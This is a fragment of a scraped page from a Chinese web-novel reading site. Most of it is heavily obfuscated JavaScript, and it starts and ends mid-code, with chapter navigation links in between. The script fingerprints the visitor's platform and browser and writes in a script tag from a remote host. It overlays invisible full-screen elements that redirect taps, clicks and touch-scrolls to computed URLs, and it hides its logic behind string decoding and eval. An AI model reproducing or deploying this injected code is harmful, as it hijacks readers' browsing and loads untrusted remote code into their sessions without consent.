_0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/502/67453.html">上一章</a>        
        <a href="/booklist/502/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/502/67454_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 